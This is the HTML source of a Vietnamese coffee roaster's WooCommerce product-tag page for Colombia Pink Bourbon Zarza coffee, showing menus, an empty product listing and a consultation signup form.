 									<div class="elementor-column-wrap elementor-element-populated">
 										<div class="elementor-widget-wrap">
 											<div class="elementor-element elementor-element-20a7022 elementor-absolute elementor-widget elementor-widget-image" data-id="20a7022" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="image.default">
 												<div class="elementor-widget-container">
 													<div class="elementor-image ht_logo">
 														 														<a rel="home" title="3C Roastery"
 															href="https://3croastery.com" class="logo_pc">
 															<img src="https://3croastery.com/wp-content/uploads/2021/10/Co-goc-Ban-sao-cua-3C-Roastery-2-e1634985127766.png" alt="3C Roastery" /> 														</a>
 														<div class="ht_ttl_logo">
 															3C Roastery Specialty Coffee
 														</div>
 													</div>

 												</div>
 											</div>
 										</div>
 									</div>
 								</div>
 								<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-101763f elementor-hidden-tablet " data-id="101763f" data-element_type="column" data-settings="{&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
 									<div class="ht_ttl_header">
 										<!-- <div class="l_ht_ttl_header">
 											<div class="inner_ttl_header">
 												<i aria-hidden="true" class="far fa-clock"></i>
 												<h4>GIỜ MỞ CỬA 7.00AM – 7.30PM 												</h4>
 											</div>
 										</div> -->
 										<div class="r_ht_ttl_header">
 											<ul>
 												<li>
 													<a class="elementor-icon elementor-social-icon elementor-social-icon-fb" href="https://www.facebook.com/profile.php?id=100094673254752">
 														<i class="fab fa-facebook"></i>
 														<span>Facebook</span>
 													</a>
 												</li>
 												<li>
 													<a class="elementor-icon elementor-social-icon elementor-social-icon-ins" href="https://www.instagram.com/3croastery.vn">
 														<i class="fab fa-instagram"></i>
 														<span>Instagram</span>
 													</a>
 												</li>
 												<li>
 													<a class="elementor-icon elementor-social-icon elementor-social-icon-yelp" href="#412">
 														<i class="fab fa-yelp"></i>
 														<span>Yelp</span>
 													</a>
 												</li>
 												 												 													<li>
 														<a class="elementor-icon elementor-social-icon elementor-social-icon-login" href="https://3croastery.com/my-account/">
 															<i class="fas fa-user-lock"></i>
 															<span>Đăng nhập </span>
 														</a>
 													</li>
 													<li>
 														<a class="elementor-icon elementor-social-icon elementor-social-icon-register" href="https://3croastery.com/dang-ky/">
 															<i class="fas fa-user-plus"></i>
 															<span>Đăng ký</span>
 														</a>
 													</li>
 												 												<li>
 													<a data-open="tg_search_3d5e66a" href="javascript:;" class="elementor-icon elementor-social-icon elementor-social-icon-search">
 														<i class="fas fa-search"></i>
 														<span>Tìm kiếm</span>
 													</a>
 												</li>
 												<li>
 													<a href="https://3croastery.com/gio-hang/" class="elementor-icon elementor-social-icon elementor-social-icon-yelp position-relative elementor-repeater-item-e0f5af3" target=_blank>
 														<span class="counter cart-counter" id="cart-count"> 0 														</span>
 														<i class="fas fa-shopping-cart"></i>
 													</a>
 												</li>
 											</ul>
 											<div class="elementor-element elementor-element-4a604d5 elementor_mobile_nav elementor-widget__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id=4a604d5 data-element_type=widget data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;} data-widget_type=icon.default>
 												<div class=elementor-widget-container>
 													<div class=elementor-icon-wrapper>
 														<a class=elementor-icon href> <i aria-hidden=true class="fas fa-ellipsis-v"> </i>
 														</a>
 													</div>
 												</div>
 											</div>
 										</div>

 									</div>
 									<div class="elementor-column-wrap elementor-element-populated">
 										<div class="elementor-widget-wrap">
 											<div class="elementor-element elementor-element-d74dd93 elementor-widget elementor-widget-craftcoffee-navigation-menu" data-id="d74dd93" data-element_type="widget" data-settings="{&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="craftcoffee-navigation-menu.default">
 												<div class="elementor-widget-container">
 													<div class="themegoods-navigation-wrapper menu_style1">
 														<div class="menu-main-menu-container">
 															<ul id="nav_menu32" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://3croastery.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://3croastery.com/gioi-thieu-3croastery/">Về 3C Roastery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="https://3croastery.com/cua-hang/">Sản phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-503"><a href="https://3croastery.com/product-category/coffee-catagory/">Cà phê</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-980"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-phin/">Phin Vietnam</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-979"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-may/">Espresso &#8211; Capu &#8211; Latte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-937"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-pour-over/">Pour Over</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-978"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-cold-brew/">Cold Brew</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2815"><a href="https://3croastery.com/product-category/danh-cho-chu-quan/">Dành cho chủ quán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2817"><a href="https://3croastery.com/product-category/khoa-hoc/">ĐÀO TẠO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://3croastery.com/tin-tuc/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5153"><a href="https://3croastery.com/lien-he-hop-tac/">Liên hệ &#038; Hợp tác</a></li>
<li class="menu-item wpml-ls-slot-34 wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-34-vi"><a href="https://3croastery.com/product-tag/ca-phe-colombia-pink-bourbon-zarza/"><img
            class="wpml-ls-flag"
            src="https://3croastery.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.svg"
            alt="Tiếng Việt"
            width=30
            height=30
    /></a>
<ul class="sub-menu">
	<li class="menu-item wpml-ls-slot-34 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-34-en"><a href="https://3croastery.com/en/product-tag/colombia-pink-bourbon-zarza-coffee/"><img
            class="wpml-ls-flag"
            src="https://3croastery.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt="English"
            width=30
            height=30
    /></a></li>
</ul>
</li>
</ul> 														</div>
 													</div>
 												</div>
 											</div>
 										</div>
 									</div>

 								</div>
 							</div>
 						</div>
 					</section>

 				</div>
 			</div>
 		</div>
 	</div>            <div id=elementor-sticky-header class=main-menu-wrapper>
                <div data-elementor-type=wp-post data-elementor-id=3191 class="elementor elementor-3191" data-elementor-settings=[]>
                    <div class=elementor-inner>
                        <div class=elementor-section-wrap>
                            <section class="elementor-section elementor-top-section elementor-element elementor-element-7232f97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id=7232f97 data-element_type=section data-settings={&quot;background_background&quot;:&quot;classic&quot;,&quot;craftcoffee_ext_is_background_parallax&quot;:&quot;false&quot;}>
                                <div class="elementor-container elementor-column-gap-default">
                                    <div class=elementor-row>
                                        <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4dda3fa" data-id=4dda3fa data-element_type=column data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}>
                                            <div class="elementor-column-wrap elementor-element-populated">
                                                <div class=elementor-widget-wrap>
                                                    <div class="elementor-element elementor-element-8a4a4a7 elementor-absolute elementor-widget elementor-widget-image" data-id=8a4a4a7 data-element_type=widget data-settings={&quot;_position&quot;:&quot;absolute&quot;,&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;} data-widget_type=image.default>
                                                        <div class=elementor-widget-container>
                                                            <div class=elementor-image>
                                                                
                                                                <a rel="home" title="3C Roastery"
                                                                    href="https://3croastery.com" class="logo_pc">
                                                                    <img src="https://3croastery.com/wp-content/uploads/2021/10/Co-goc-Ban-sao-cua-3C-Roastery-2-e1634985127766.png" alt="3C Roastery" />                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6359fe8 elementor-hidden-tablet elementor-hidden-phone" data-id=6359fe8 data-element_type=column data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}>
                                            <div class="elementor-column-wrap elementor-element-populated">
                                                <div class=elementor-widget-wrap>
                                                    <div class="elementor-element elementor-element-fb342dd elementor-widget elementor-widget-craftcoffee-navigation-menu" data-id=fb342dd data-element_type=widget data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;} data-widget_type=craftcoffee-navigation-menu.default>
                                                        <div class=elementor-widget-container>
                                                            <div class="themegoods-navigation-wrapper menu_style1">
                                                                <div class=menu-main-menu-container>
                                                                    <ul id="nav_menu14" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://3croastery.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://3croastery.com/gioi-thieu-3croastery/">Về 3C Roastery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="https://3croastery.com/cua-hang/">Sản phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-503"><a href="https://3croastery.com/product-category/coffee-catagory/">Cà phê</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-980"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-phin/">Phin Vietnam</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-979"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-may/">Espresso &#8211; Capu &#8211; Latte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-937"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-pour-over/">Pour Over</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-978"><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-cold-brew/">Cold Brew</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2815"><a href="https://3croastery.com/product-category/danh-cho-chu-quan/">Dành cho chủ quán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2817"><a href="https://3croastery.com/product-category/khoa-hoc/">ĐÀO TẠO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://3croastery.com/tin-tuc/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5153"><a href="https://3croastery.com/lien-he-hop-tac/">Liên hệ &#038; Hợp tác</a></li>
<li class="menu-item wpml-ls-slot-34 wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-34-vi"><a href="https://3croastery.com/product-tag/ca-phe-colombia-pink-bourbon-zarza/"><img
            class="wpml-ls-flag"
            src="https://3croastery.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.svg"
            alt="Tiếng Việt"
            width=30
            height=30
    /></a>
<ul class="sub-menu">
	<li class="menu-item wpml-ls-slot-34 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-34-en"><a href="https://3croastery.com/en/product-tag/colombia-pink-bourbon-zarza-coffee/"><img
            class="wpml-ls-flag"
            src="https://3croastery.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt="English"
            width=30
            height=30
    /></a></li>
</ul>
</li>
</ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="r_ht_ttl_header">
                                            <ul>
                                                <li>
                                                    <a class="elementor-icon elementor-social-icon elementor-social-icon-fb" href="https://www.facebook.com/profile.php?id=100094673254752">
                                                        <i class="fab fa-facebook"></i>
                                                        <span>Facebook</span>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a class="elementor-icon elementor-social-icon elementor-social-icon-ins" href="https://www.instagram.com/3croastery.vn">
                                                        <i class="fab fa-instagram"></i>
                                                        <span>Instagram</span>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a class="elementor-icon elementor-social-icon elementor-social-icon-yelp" href="#412">
                                                        <i class="fab fa-yelp"></i>
                                                        <span>Yelp</span>
                                                    </a>
                                                </li>
                                                                                                                                                    <li>
                                                        <a class="elementor-icon elementor-social-icon elementor-social-icon-login" href="https://3croastery.com/my-account/">
                                                            <i class="fas fa-user-lock"></i>
                                                            <span>Đăng nhập </span>
                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a class="elementor-icon elementor-social-icon elementor-social-icon-register" href="https://3croastery.com/dang-ky/">
                                                            <i class="fas fa-user-plus"></i>
                                                            <span>Đăng ký</span>
                                                        </a>
                                                    </li>

                                                                                                <li>
                                                    <a data-open="tg_search_3d5e66a" href="javascript:;" class="elementor-icon elementor-social-icon elementor-social-icon-search">
                                                        <i class="fas fa-search"></i>
                                                        <span>Tìm kiếm</span>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a href="https://3croastery.com/gio-hang/" class="elementor-icon elementor-social-icon elementor-social-icon-yelp position-relative elementor-repeater-item-e0f5af3" target=_blank>
                                                        <span class="counter cart-counter" id="cart-count"> 0                                                        </span>
                                                        <i class="fas fa-shopping-cart"></i>
                                                    </a>
                                                </li>
                                            </ul>
                                            <div class="elementor-element elementor-element-4a604d5 elementor_mobile_nav elementor-widget__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id=4a604d5 data-element_type=widget data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;} data-widget_type=icon.default>
                                                <div class=elementor-widget-container>
                                                    <div class=elementor-icon-wrapper>
                                                        <a class=elementor-icon href> <i aria-hidden=true class="fas fa-ellipsis-v"> </i>
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </section>
                        </div>
                    </div>
                </div>
            </div>
            <div id=tg_search_3d5e66a class=craftcoffee-search-wrapper>
                <div class=craftcoffee-search-inner>
                    <!--<form id=tg_search_form_3d5e66a class="tg_search_form autocomplete_form" method=get action=https://3croastery.com data-result=autocomplete_3d5e66a data-open=tg_search_3d5e66a>
            
<div class=input-group>
	<input id=s name=s  placeholder="Tìm kiếm" autocomplete="off" value="" autocomplete=off> <span class=input-group-button> <button aria-label="Search for anything" type=submit> <i aria-hidden=true class="fas fa-search"> </i> </button> </span>
</div>
<br class=clear>
<div id=autocomplete_3d5e66a class=autocomplete data-mousedown=false></div>
        </form>-->
                    <div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://3croastery.com" data-lang="vi" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="313" data-tax="product_tag" ><form class="aws-search-form" action="https://3croastery.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6971af7697f0f">Search</label><input type="search" name="s" id="6971af7697f0f" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="vi"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div>                    <div class="close-search">
                        <svg class="MuiSvgIcon-root" focusable="false" viewBox="0 0 24 24" aria-hidden="true">
                            <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
                        </svg>
                    </div>
                </div>
            </div><div id="page-header" class="">
	<div class="page-title-wrapper">
		<div class="standard-wrapper">
			<div class="page-title-inner">
				<div class="page-title-content">
											<h1>Cà phê Colombia Pink Bourbon Zarza</h1>

										<ul class="page-shop-categories-filter">
						<li><a  href="https://3croastery.com/cua-hang/">Tất cả sản phẩm</a></li>
						<li><a href="https://3croastery.com/product-category/danh-cho-chu-quan/" class="">Dành cho chủ quán</a></li><li><a href="https://3croastery.com/product-category/khoa-hoc/" class="">ĐÀO TẠO</a></li><li><a href="https://3croastery.com/product-category/coffee-catagory/" class="">Cà phê</a></li><li><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-cold-brew/" class="">Cold Brew</a></li><li><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-may/" class="">Espresso - Capu - Latte</a></li><li><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-phin/" class="">Phin Vietnam</a></li><li><a href="https://3croastery.com/product-category/coffee-catagory/ca-phe-pha-pour-over/" class="">Pour Over</a></li><li><a href="https://3croastery.com/product-category/uu-dai-cua-thang/" class="">Ưu đãi của Tháng</a></li>					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
<div id="page-content-wrapper" class="no-title ">
	<div class="inner">
		<div class="inner-wrapper">
			<div class="sidebar-content fullwidth">
				
			
				<h1 class="page-title">Cà phê Colombia Pink Bourbon Zarza</h1>

			
			
			<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info">
		No products were found matching your selection.	</div>
</div>
							</div>
		</div>
	</div>
</div>
</div>
<div id=footer-wrapper>
    <section class="form_consulting">
        <div class="container_form_consulting">
            <h2 class="elementor-heading-title elementor-size-default text-center">Đăng ký tư vấn </h2>
            <div class="wrap_form_consulting">
               
                <div class="l_form_consulting">
                    
<div class="wpcf7 no-js" id="wpcf7-f5271-o1" lang="vi-VN" dir="ltr" data-wpcf7-id="5271">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-tag/ca-phe-colombia-pink-bourbon-zarza/#wpcf7-f5271-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5271" />
<input type="hidden" name="_wpcf7_version" value="6.0" />
<input type="hidden" name="_wpcf7_locale" value="vi_VN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5271-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="wrap_form_course">
	<div class="item_form_course">
		<p><label for="">Họ và tên <span>*</span></label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="item_form_course">
		<p><label for="">Số điện thoại liên hệ <span>*</span></label><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number" aria-required="true" aria-invalid="false" placeholder="" value="" type="number" name="your-phone" /></span>
		</p>
	</div>
	<div class="item_form_course">
		<p><label for=""> Địa chỉ Email</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="item_form_course">
		<p><label for="">Tên quán cà phê (Không bắt buộc)</label><br />
<span class="wpcf7-form-control-wrap" data-name="coffe-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="" value="" type="text" name="coffe-name" /></span>
		</p>
	</div>
	<div class="item_form_course">
		<p><label for="">Quý khách quan tâm tới dịch vụ nào của 3C? <span>*</span></label><br />
<span class="wpcf7-form-control-wrap" data-name="your-shop"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-shop"><option value=""></option><option value="Sản phẩm hạt cà phê">Sản phẩm hạt cà phê</option><option value="Khóa học đào tạo về cà phê">Khóa học đào tạo về cà phê</option></select></span>
		</p>
	</div>
	<div class="item_form_course">
		<p><label for="">Lời nhắn</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-description"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="" name="your-description"></textarea></span>
		</p>
	</div>
	<div class="btn_form_course">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                </div>
            </div>

        </div>
    </section>


    <div data-elementor-type=wp-post data-elementor-id=3725 class="elementor elementor-3725" data-elementor-settings=[]>
        <div class=elementor-inner>

            <div class=elementor-section-wrap>

                <section class="hidden elementor-section elementor-top-section elementor-element elementor-element-9229aee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id=9229aee data-element_type=section data-settings={&quot;background_background&quot;:&quot;classic&quot;,&quot;craftcoffee_ext_is_background_parallax&quot;:&quot;false&quot;}>

                    <div class="elementor-container elementor-column-gap-default">
                        <div class=elementor-row>
                            <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cba03a" data-id=2cba03a data-element_type=column data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}>
                                <div class="elementor-column-wrap elementor-element-populated">
                                    <div class=elementor-widget-wrap>

                                        <section class="elementor-section elementor-inner-section elementor-element elementor-element-7e367f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id=7e367f8 data-element_type=section data-settings={&quot;craftcoffee_ext_is_background_parallax&quot;:&quot;false&quot;}>
                                            <div class="elementor-container elementor-column-gap-default">

                                                <div class=elementor-row>
                                                                                                                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8d59401" data-id=8d59401 data-element_type=column data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}>
                                                                <div class="elementor-column-wrap elementor-element-populated">
                                                                    <div class=elementor-widget-wrap>
                                                                        <div class="elementor-element elementor-element-658e32a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id=658e32a data-element_type=widget data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;} data-widget_type=image.default>
                                                                            <div class=elementor-widget-container>
                                                                                <div class=elementor-image>
                                                                                    <img width="124" height="124" src="https://3croastery.com/wp-content/uploads/2021/09/icon_vintage_phone.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://3croastery.com/wp-content/uploads/2021/09/icon_vintage_phone.png 124w, https://3croastery.com/wp-content/uploads/2021/09/icon_vintage_phone-100x100.png 100w" sizes="auto, (max-width: 124px) 100vw, 124px" />                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="elementor-element elementor-element-e3d4439 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id=e3d4439 data-element_type=widget data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;} data-widget_type=text-editor.default>
                                                                            <div class=elementor-widget-container>
                                                                                <div class="elementor-text-editor elementor-clearfix">
                                                                                    <p class=p1> <span class=s1>
                                                                                            Giờ mở cửa <br /> 07:00 AM - 7:30PM                                                                                        </span>
                                                                                    </p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8d59401" data-id=8d59401 data-element_type=column data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}>
                                                                <div class="elementor-column-wrap elementor-element-populated">
                                                                    <div class=elementor-widget-wrap>
                                                                        <div class="elementor-element elementor-element-658e32a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id=658e32a data-element_type=widget data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;} data-widget_type=image.default>
                                                                            <div class=elementor-widget-container>
                                                                                <div class=elementor-image>
                                                                                    <img width="124" height="160" src="https://3croastery.com/wp-content/uploads/2021/09/icon_vintage_compass.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />                                                                                </div>
                                                                            </div>
                                                                        </div>
